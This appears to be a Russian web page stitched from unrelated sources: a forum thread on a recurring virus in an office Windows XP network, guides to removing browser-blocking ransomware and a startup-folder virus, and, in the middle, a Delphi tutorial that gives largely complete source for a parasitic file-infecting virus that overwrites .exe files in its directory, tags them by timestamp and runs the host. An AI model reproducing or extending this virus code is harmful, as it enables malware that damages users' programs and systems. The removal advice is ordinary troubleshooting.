Как вылечить сетевой вирус

Модератор: mike 1

Голосов нет

Всего голосов: 0

Спасибо, ваш голос учтён.

user259

Новичок

Сообщения: 3 Зарегистрирован: 29 авг 2015, 16:51

Статус:

Не в сети

Вирус в локальной сети

Сообщение

user259 » 11 июн 2016, 13:56

Здравствуйте! Такая есть проблема. Сеть из 40 компов. Стоит Windows xp везде стоит антивирус Eset endpoint security v. 5 На одном компе несколько расшаренных папок. Время от времени по очередно проникает вирус. Антивирус его удаляет но он откуда-то приходит опять. Делал так. Поотключал все компъютеры от сети и проверил Dr.Web CureIT на нескольких машинах понаходил ,поудалял. Проблема нерешилась. Вирус как заходил так и заходит. Каждый раз он выглядит так : itcewd.exe; tkvrzr.exe; freeqlr.exe; fpqtbw.exe; igihax.exe; stpvks.exe; havqqx.exe; tzezcs.exe Сейчас пробую его вычислить утилитой Process Monitor но пока результата нет. Как найти зараженную машину на которой он находится?

Отправлено спустя 38 минут 17 секунд:

Оставляет за собой такие файлы khx, khw, khy

DesignerMix

Администратор

Сообщения: 6408 Зарегистрирован: 25 апр 2014, 10:51

Есть ответ: 218 Откуда: Белгород

Статус:

Не в сети

Вирус в локальной сети

Сообщение

DesignerMix » 11 июн 2016, 23:09

user259 писал(а): Стоит Windows xp

К сожалению эта ОС уже устаревшая и в ней есть куча незакрытых уязвимостей так что думаю что вирус проникает как раз с их использованием не смотря на наличие антивируса. А Security Update’ы для XP больше не выходят — https://windows.microsoft.com/ru-ru/windows/lifecycle

Рекомендовал-бы подумать об обновлении ОС если железо конечно потянет. Если не потянет то можно попробовать отобрать у пользователей админские права и настроить учетку на минимум того, что необходимо для пользователей. При этом админскую учетку лучше всего запаролить или отключить и включать только по необходимости при администрировании компьютера.

user259

Новичок

Сообщения: 3 Зарегистрирован: 29 авг 2015, 16:51

Статус:

Не в сети

Вирус в локальной сети

Сообщение

user259 » 13 июн 2016, 08:23

Здравствуйте,Дмитрий! Пока обновить железо и Windows нет возможности. На всех машинах открыта учетная запись гостя. Отключить не могу . Пользователи не смогут работать с базами данных. Большинство работают под админом. Пока перевести на ограниченные права не получиться. Основные программы ,базы данных работают только под админ правами. Так было настроено изначально. Основная часть машин работают без доступа к интернету локально. Что можете посоветовать для защиты и обнаружения вируса. Может есть программы следящие за расшаренными папками. Начал знакомство с Process Monitor пока ничего.

DesignerMix

Администратор

Сообщения: 6408 Зарегистрирован: 25 апр 2014, 10:51

Есть ответ: 218 Откуда: Белгород

Статус:

Не в сети

Вирус в локальной сети

Сообщение

DesignerMix » 13 июн 2016, 11:27

user259, запустите на компьютерах которые подключены к интернету утилиту которая мониторит какие процессы работают с сетью. Я лично использую Process Hacker (в этой теме подробнее), так вот в этой программе можно отследить процесс которые и к каким ресурсам он подключается.

Например вирус должен распространять себя в локалку, соответственно он будет обращаться к локальным ресурсам. Попробуйте его увидеть. А заодно посмотрите к каким внешним ресурсам он обращается и добавьте их в брандмауэр или в hosts чтобы заблокировать, возможно это помешает дальнейшей переустановке вируса в системе.

Но конечно есть шанс что вирус у кого-то на флешке и он его каждый раз запускает не с компа которые подключен к интернету, тогда попробуйте проверить флешки всех сотрудников каким-нибудь kaspersky virus remuval tool или подобными утилитами. Если выявите такую флешку то попросите человека проверить ПК дома чтобы удалить источник вируса.

PS: Я не Дмитрий, я Михаил

user259

Новичок

Сообщения: 3 Зарегистрирован: 29 авг 2015, 16:51

Статус:

Не в сети

Вирус в локальной сети

Сообщение

user259 » 14 июн 2016, 19:02

В процессах пока ничего подозрительного нет. Возможно кто-то из сотрудников запускает флешку с вирусом . Пока проверить все флешки всех сотрудников нет такой возможности но я обращу на это внимание.

EZmimego

Новичок

Сообщения: 4 Зарегистрирован: 25 дек 2015, 15:57

Статус:

Не в сети

Вирус в локальной сети

Сообщение

EZmimego » 20 авг 2016, 19:00

user259 писал(а): Здравствуйте! Такая есть проблема. Сеть из 40 компов. Стоит Windows xp везде стоит антивирус Eset endpoint security v. 5 На одном компе несколько расшаренных папок. Время от времени по очередно проникает вирус. Антивирус его удаляет но он откуда-то приходит опять. Делал так. Поотключал все компъютеры от сети и проверил Dr.Web CureIT на нескольких машинах понаходил ,поудалял. Проблема нерешилась. Вирус как заходил так и заходит. Каждый раз он выглядит так : itcewd.exe; tkvrzr.exe; freeqlr.exe; fpqtbw.exe; igihax.exe; stpvks.exe; havqqx.exe; tzezcs.exe Сейчас пробую его вычислить утилитой Process Monitor но пока результата нет. Как найти зараженную машину на которой он находится?

Отправлено спустя 38 минут 17 секунд:

Оставляет за собой такие файлы khx, khw, khy

Ну с локальной сеть отлично работает антивирус 360 Total Security. Меня он не раз выручал, вот обзор на сайте гикнос. Рекомендовано ставить его одного, без дополнительных утилит или сканеров, он сам все сделает.

DesignerMix

Администратор

Сообщения: 6408 Зарегистрирован: 25 апр 2014, 10:51

Есть ответ: 218 Откуда: Белгород

Статус:

Не в сети

Вирус в локальной сети

Сообщение

DesignerMix » 20 авг 2016, 20:54

Еще одна ссылка на гикнос и все ваши посты будут удалены.

Кто сейчас на конференции

Сейчас этот форум просматривают: нет зарегистрированных пользователей и 0 гостей

Источник

Здравствуйте, дорогие друзья. Очень часто на работе случается, что сотрудники жалуются, что не могут зайти на сайты социальных сетей или поисковые системы. При этом другие ресурсы запускались. Стало очевидно, что мы имеем дело с вирусом. На форумах я нашел способы решения, и в данной статье хочу рассказать, как удалить вирус блокирующий интернет.

Суть проблемы

Не так давно я заметил, что «хакеры» придумали более изощренные методы вымогательства денег. При попытке зайти на сайт Google или Яндекс появлялось окно, в котором предлагается заплатить определенную сумму, чтобы разблокировать браузер. Ни в коем случае не стоит вестись на подобные провокации. Иначе потеряете деньги, а через некоторое время вирус снова активируется. Вот несколько советов:

- Никогда не предоставляйте свой номер телефона, который может быть добавлен в базу рекламных рассылок;

- Не отправляйте СМС для получения кода активации;

- Не реагируйте на сообщения о вирусной угрозе, если конечно это сообщение не выдает установленный антивирус. Даже если Вам предлагают скачать суперкрутой софт для сканирования – отказывайтесь!

Помните, что посещение поисковых систем, социальных сетей и прочих ресурсов является полностью бесплатным. И если Вас просят заплатить за это, значит пора задуматься о тщательной проверке системы на предмет внешнего вмешательства.

Анализ файла hosts

В этом файле могут быть прописаны IP адреса заблокированных сайтов, поэтому следует начинать именно с него.

- Чтобы сделать файл видимым в эксплорере (проводнике) необходимо сначала изменить некоторые настройки. Заходим в «Панель управления» и переходим к разделу «Параметры папок»:

- Нас интересует вкладка «Вид». Листаем ее содержимое и внизу меняем положение переключателя «Показывать скрытые файлы и папки»:

- Теперь идем по следующему пути:

«Мой компьютер» / «Диск С» (или любой другой, на котором установлена ОС) / директория «Windows» / системная папка «system32» / папка с драйверами «drivers» / подпапка «etc».

- Именно здесь и располагается файл «hosts». Открываем его с помощью текстового редактора (Notepad++ или через Блокнот).

- На скрине выше показан базовый вид. Все строки, слева от которых стоит «#», являются тестовыми (закомментированными) и не оказывают воздействия на систему. Но если увидите строки без этого значка, то смело удаляйте их.

- Обязательно перезапустите ПК после сохранения изменений.

- Установите подключение к Интернету и пробуйте зайти на ранее заблокированные ресурсы.

Переустановка браузера

Если проблема не исчезла, скорее всего, следует удалить все сторонние браузеры (кроме Internet Explorer). Это нужно для полной очистки зараженных элементов. Можно сделать это вручную, очистив содержимое соответствующих папок в Program Files и Program Data. Но я рекомендую воспользоваться утилитами CCleaner или Revo Uninstaller, которые уже неоднократно выручали нас в подобных ситуациях.

После перезапуска системы можно повторно установить любимый браузер и проверить результат борьбы с вирусом. Всё должно заработать!

Сканирование Cure It!

Согласно отзывам, восстановить доступ к заблокированным ресурсам очень часто помогает бесплатная утилита лаборатории Dr.Web.

Скачать её можно по этой официальной ссылке у нас на сайте.

- Запускаем программу и переходим в настройки (клик по гаечному ключу в правом верхнем углу):

- Везде, кроме первого пункта устанавливаем значение «Удалить». Сохраняем изменения.

- В основном окне выбираем объекты сканирования (рекомендую отметить галочками все пункты):

- Запускаем проверку. Длиться она может от получаса до нескольких часов. Время зависит от объема жесткого диска и количества запущенных процессов.

- Когда процесс завершится, нажимаем на кнопку «Исправить» и перезапускаем компьютер.

Ну теперь уж точно проблема будет устранена. Чтобы проверить, установите соединение с интернетом и запустите свой браузер. Введите в адресной строке сайт, на который было установлено ограничение.

Заработало? Примите мои искренние поздравления!

Если же вирус продолжает блокировать и просить денег, значит мы имеем дело с чем-то новым и более серьезным. Предлагаю вместе искать решение, но для начала жду Ваших комментариев с подробным описанием ситуации.

С уважением, Виктор

Источник

Классификация

HLLO- High Level Language Overwrite. Такой вирус перезаписывает программу своим телом. Т.е.

программа уничтожается, а при попытке запуска программы пользователем- запускается вирус и «заражает» дальше.

HLLC- High Level Language Companion. Большинство таких вирусов от-носятся к седой древности (8-10 лет назад), когда у пользователей стоял ДОС и они были очень ленивы. Эти вирусы ищут файл, и не изменяя его, создают свою копию, но с расширением .COM. Если ленивый пользователь пишет в командной строке только имя файла, то первым ДОС ищет COM файл, запуская вирус, который сначала делает свое дело, а потом запускает ЕХЕ файл. Есть и другая модификация

HLLC — более современная (7 лет ;)): Вирус переименовывает файл, сохраняя имя, но меняя расширение- с ЕХЕ на, допустим, OBJ или MAP. Своим телом вирус замещает оригинальный файл. Т.е. пользователь запускает вирус, который, проведя акт размножения, запускает нужную программу- все довольны.

HLLP- High Level Language Parasitic. Самые продвинутые. Приписывают свое тело к файлу спереди (Первым стартует вирус, затем он восстанавливает программу и запускает ее) или сзади

— тогда в заголовок проги мы пишем jmp near на тело вируса, все-таки запускаясь первыми.

Саму же программу мы можем оставить в неизменном виде, тогда это будет выглядеть так:

| MZТело злобного вируса |

| MZКод программы |

Что такое MZ, я думаю, ты догадался ???? Это же инициалы твоего любимого Марка Збиковски, которые он скромно определил в сигнатуру exe файла ???? А вписал я их сюда только для того, чтобы ты понЯл

— заражение происходит по принципу copy /b virus.exe program.exe, и никаких особых приколов тут нет. Сейчас нет. Но мы их с тобой нафигачим

— будь здоров :). Ну, например: можно первые 512 или больше байт оригинальной программы зашифровать любым известным тебе алгоритмом- XOR/XOR, NOT/NOT, ADD/SUB, тогда это будет выглядеть как:

| MZтело злобного вируса |

| XORed часть ориг. проги |

| Неизменная часть ориг. проги |

В этом случае структура зараженного файла не будет так понятна.

Я не зря тут (в классификации, в смысле) так распинаюсь

— parasitic-алгоритм используют 90% современных вирусов, независимо от их способа распространения. Ладно, идем дальше:

Сетевой вирус. Может быть любым из перечисленных. Отличается тем, что его распространение не

ограничивается одним компом, эта зараза каким-либо способом лезет через инет или локальную сеть на другие машины. Я думаю, ты регулярно выносишь из мыльника 3-4 таких друга

— вот тебе пример сетевого вируса. А уж попав на чужой комп, он заражает файлы произвольным образом, или не заражает ВООБЩЕ.

Макро вирусы, скриптовые вирусы, IRC вирусы. В одну группу я определил их потому, что это вирусы, написанные на языках, встроенных в приложения (MSOffice :)), скриптах (тут рулит твой любимый VBS) и IRC скриптах. Строго говоря, как только в каком-то приложении появляется достаточно мощная (и/или дырявая) скриптовая компонента, на ней тут же начинают писать вирусы ???? Кстати, макро вирусы очень просты и легко определяются эвристикой.

Кодинг

Дошли ???? Давай, запускай дельфи, убивай всякие окошки и вытирай из окна проекта всю чушь. То есть вообще все вытирай ???? Мы будем работать только с DPRом, содержащим:

program EVIL_VIRUS;

USES WINDOWS,SYSUTILS;

begin

end;

Логику вируса, я думаю, ты уже понял из классификации- восстанавливаем и запускаем прогу—> ждем завершения ее работы—> стираем «отработавший файл» (забыл сказать- мы НЕ ЛЕЧИМ зараженную прогу, мы переносим оригинальный код в левый файл и запускаем его. ПРИМЕР: Зараженный файл NOTEPAD.EXE. Создаем файл _NOTEPAD.EXE в том же каталоге с оригинальным кодом, и запускаем уже его).—> ищем незараженное файло и заражаем. Это все ???? Базовая конструкция вируса выглядит именно так.

Объяви теперь для своего могучего мозга следующие переменные и константы:

VaR VirBuf, ProgBuf, MyBuf : array of char;

SR : TSearchRec;

My,pr : File;

ProgSize,result : integer;

PN,st : String;

si : Tstartupinfo;

p :Tprocessinformation;

infected : boolean;

CONST VirLen: longint= 1000000;

Первой строчкой идут динамические массивы, в которые мы будем писать соответственно тело вируса и программы; В переменную SR запишутся

характеристики найденного файла-кандидата на заражение (надеюсь, ты знаком с процедурами FindFirst и FindNext, потому что дальше будет хуже ;)), My и

Pr — это файл, откуда мы стартовали и левый файл с оригинальным кодом программы (я про него уже писал выше). result- результат работы FindFirst, он должен быть равен нулю,

ProgSize — размер кода программы. Остальное ясно из дальнейшего, кроме

infected — это признак зараженности найденного файла и

VirLen- это длина кода вируса, ее ты узнаешь только после свадьбы. Тьфу, я хотел сказать, после компиляции. Т.е. компилируешь, меняешь значение константы в исходнике и перекомпилируешь.

Кодим далее ???? Здесь ты видишь код, ответственный за восстановление и запуск зараженной программы:

SetLength (virbuf,VirLen);

AssignFile (my,ParamStr(0));

st:= paramstr(0);

St:= st+#0;

CopyFile (@st[1],’c:windowsprogram.exe’,false);

IF FileSize (my)> VirLen then

begin

//Запуск программы

AssignFile (my,’c:windowsprogram.exe);

Reset (my);

ProgSize:= FileSize(my)-VirLen;

BlockRead (my,virbuf,virlen);

SetLength (progbuf,pRogSize);

BlockRead (my,progbuf,progSize);

CloseFile (my);

PN:= ‘_’+ParamStr(0);

AssignFile (pr,PN);

ReWrite (pr);

BlockWrite (pr,progbuf,progSize);

CloseFile (pr);

FillChar( Si, SizeOf( Si ) , 0 );

with Si do

begin

cb := SizeOf( Si);

dwFlags := startf_UseShowWindow;

wShowWindow := 4;

end;

PN:= PN+#0;

Createprocess(nil,@PN[1],nil,nil,false,Create_default_error_mode,nil,nil,si,p);

Waitforsingleobject(p.hProcess,infinite);

//Запустили, программа отработала. Сотрем ее ????

ErAsE (pr);

Erase (my);

Тут все, в принципе просто и понятно, кроме того, зачем я перенес весь зараженный файл в каталог к виндам и что делают строчки с 3 по 5 включительно.

А сделал я это потому, что читать из запущенного файла некомфортно и возможно только с использованием CreateFile и ReadFile WinAPI. Про кодинг на WinAPI я расскажу позднее, сейчас я разберу только основы

— на Delphi.

Строчки эти — преобразование string в pchar народным методом, поскольку мы сейчас боремся за каждый байт кода. Еще момент: я поступил некорректно, задав путь c:windows так жестко. Пользуйся лучше процедурой GetWindowsDirectory, узнай точно ???? Все остальное понятно без всяких комментариев (если нет

завязывай прогуливать информатику ;)), идем дальше:

result:= FindFirst (‘*.exe’,faAnyFile,sr);

WHILE Result= 0 DO

begin

//Проверка на вшивость

Infected:= false;

IF DateTimeToStr (FileDateToDateTime (fileage (sr.name)))= ‘03.08.98 06:00:00’ then infected:= true;

//Проверено!

IF (infected= false)and (sr.name<>paramstr(0)) then

begin

AssignFile (my,sr.Name);

ReWrite (my);

BlockWrite (my,virbuf,virlen);

BlockWrite (my,progbuf,sr.Size);

CloseFile (my);

FileSetDate (sr.Name,DateTimeToFileDate(StrToDateTime (‘03.08.98 06:00:00’)));

end;

end;

//Если вир запущен «чистым», т.е. не из зараженной про-граммы, то завершаемся

end else halt;

Что же твой зоркий глаз видит тут? Правильно, процедура FindFirst ищет нам заданную жертву (любой exe файл из текущего каталога), передает его характеристики в переменную SR. Затем необходимо его проверить на зараженность. Это делается оригинально: при заражении файлу присваивается опр. дата и время. И любой файл с такими характеристиками считается зараженным. Все остальное опять же нецензурно просто, поэтому я плавно перехожу к заключению ????

Заключение

Вот мы и накодили наш первый вирус. Пока он умеет только заражать файлы в текущем каталоге (хотя, я уверен, ты его легко модернизируешь ;)) и ничего не знает про другие каталоги и интернет. Не отчаивайся, мы его этому быстро обучим. Пока поиграйся с этими строчками, и жди следующей статьи.

Приложение

Рискну дать тебе описание всех процедур, использованных в статье. Это поможет тебе искать их в хелпе и подготовиться к кодингу серьезных вирусов с использованием

WinAPI.

AssignFile — в WinAPI нет аналога — сопоставляет файл

с переменной типа File или TextFile

Reset — аналоги _lopen и CreateFile — открывает

существующий файл и устанавливает позицию

чтения в начало

ReWrite — _lcreate и CreateFile — создает новый файл и

уст. позицию чтения в начало. Если скормить

ReWrite существующий файл, его содержимое

будет обнулено

BlockRead — _lread и ReadFile — читает в буфер

определенное количество данных из файла

BlockWrite — _lwrite и WriteFile — соответственно, пишет

данные в файл

SeekFile — _llseek и SetFilePointer — перемещает позицию

чтения/записи в открытом файле

CloseFile — _lclose и CloseHandle — закрывает открытый

файл

Erase — DeleteFile — удаление файла

FindFirst — FindFirstFile — поиск файла по критериям

FindNext — FindNextFile — поиск следующего файла

Источник

- Письмо первое. Здравствуйте, я к вам с проблемой, а именно-как удалить вирус с компьютера, на одном сайте скачала курсовую, стала открывать файл и вместо программы Microsoft Office Word, запустилась какая-то установка. Тут же антивирусная программа выдала предупреждение об обнаруженной угрозе, исходящей из папки

C:UsersМоё имя пользователяAppDataRoamingMicrosoftWindowsStart MenuProgramsStartup.

Как я поняла, папка Start Menu, это папка Автозагрузки. Не смотря на то, что компьютер стал ужасно тормозить, я зашла в эту папку и увидела странный файл с названием QJFGSXETY, у файла атрибут скрытый. Попытка удалить файл закончилась неудачей. Загрузилась в безопасном режиме, но и там его удалить не получилось и переименовать (что бы потом удалить после перезагрузки) тоже. Пыталась использовать точки восстановления, но вышло сообщение «Восстановление системы отключено групповой политикой». На этом мои хакерские знания закончились, сижу вот без компьютера и читаю ваши статьи. Что делать-то, если можно пошагово. Марина. г. Суздаль

- Письмо второе. Никак не могу удалить вирус с компьютера, сначала он прописался в автозагрузке, самостоятельно удалить не смог, даже в безопасном режиме, компьютер жутко долго загружался и при работе тормозил, воспользовался советом из статьи Как проверить компьютер на вирусы бесплатно и скачал диск спасения ESET NOD32 (его кстати, можно использовать в качестве простого Live CD, удобная вещь, рекомендую). Проверил им весь компьютер, 5 вредоносных программ нашёл, час сидел ждал, перезагрузился и вируса как не бывало, но обрадовался рано, пропал интернет, в сетевых подключениях жёлтый треугольник и пишет -Сетевое подключение ограничено или отсутствует. Что делать, значит вирус до конца я не удалил? Фёдор.

Примечание: Друзья, данная статья подходит для операционных систем Windows 8, Windows 7 и Windows ХР. Так же ещё информация для Вас: — Если вы заразили свой компьютер вирусом, то можете сразу проверить его бесплатными антивирусными утилитами Kaspersky Virus Removal Tool или Dr.Web CureIt, в большинстве случаев это должно помочь. Ещё у нас есть целый раздел, который постоянно пополняется новыми статьями, обязательно зайдите сюда — Все статьи на тему удаления вирусов и баннеров здесь.





Такие же проблемы, попались мне несколько дней назад, попросил меня одноклассник установить ему пару бесплатных программ и антивирусник ESET NOD32, который приобрел на оф. сайте. Кроме NOD32, мы установили бесплатную программу контролирующую автозагрузку-AnVir Task Manager, ещё создали на всякий случай образ системы и диск восстановления, поблагодарил он меня, на том и расстались.

Через день, мой знакомый звонит обеспокоенный и говорит. Слушай старик, дочке в интернете на почту письмо пришло, мы его открыли, там вроде открытка, с днём рождения поздравляют, хотя день рождения уже прошёл давно, кроме открытки ещё был файл, мы и нажали на него, тут же AnVir Task Manager вывел окно, в котором сказал, что какая-то программа со странным названием и значком системного файла, хочет пройти в автозагрузку,





мы разрешили и началось, антивирусник постоянно ругается и выводит грозное предупреждение — Очистка невозможна, при этом компьютер сильно зависает и мы его аварийно выключили, ты наверно с таким встречался, помоги чем можешь.

Приезжаю я к ним, первая мысль была — баннер вымогатель схватили, включаю компьютер, а там вот что.

NOD32 выводит поочерёдности два окна, в которых предупреждает, что в оперативной памяти находится вредоносный процесс, очистка невозможна! исходящий из папки Автозагрузки (Startup).



В Windows 7 папка автозагрузки находится по адресу:

C:UsersИмя пользователяAppDataRoamingMicrosoftWindowsStart MenuProgramsStartup.

Кстати в Windows XP папка автозагрузки расположена почти также:

C:Documents and SettingsАдминистраторГлавное менюПрограммыАвтозагрузка



AnVir Task Manager показывает загрузку процессора 93%.





Захожу в окно Автозагрузка, программы AnVir Task Manager и вижу уже прописанный в автозагрузке файл с названием QYSGFXZJ.exe, вирус однако.





Иду в папку Автозагрузка: Пуск->Все программы->Автозагрузка



Или по другому папка Автозагрузка расположена по адресу:

C:Users Имя пользователяAppDataRoamingMicrosoftWindowsStart MenuProgramsStartup.

И вот он наш вирусный файл, пытаюсь его удалить, конечно неудачно, ведь он сейчас важным делом занят.

Первое, что нужно сделать в таких случаях, это запустить Восстановление системы и попробовать откатиться с помощью ранее созданной точки восстановления назад. Пытаюсь запустить восстановление системы и в течении очень долгого времени ничего не происходит.

Кстати, вирус иногда наделает делов в групповых политиках и вам не удастся запустить восстановление системы при таком сообщении «Восстановление системы отключено групповой политикой».



Тогда нужно зайти в Групповые политики Пуск-Выполнить-gpedit.msc. ОК





Открывается Групповая политика, здесь нам нужно выбрать Конфигурация компьютера-Административные шаблоны-Система-Восстановление системы- Если щёлкнуть два раза левой кнопкой на пункте Отключить восстановление системы,

должно появиться такое окно, для нормальной работы восстановления системы, в нём вы должны отметить пункт «Не задан» или «Отключен». Всё вступит в силу после перезагрузки. Так же вам нужно знать, что в версиях Windows Home нет Групповой политики.

Запустить восстановление системы мне так и не удалось и я решил перегрузить компьютер и зайти в безопасный режим. В Безопасном режиме можно опять попытаться удалить данный файл из автозагрузки, в большинстве случаев вам это удастся.



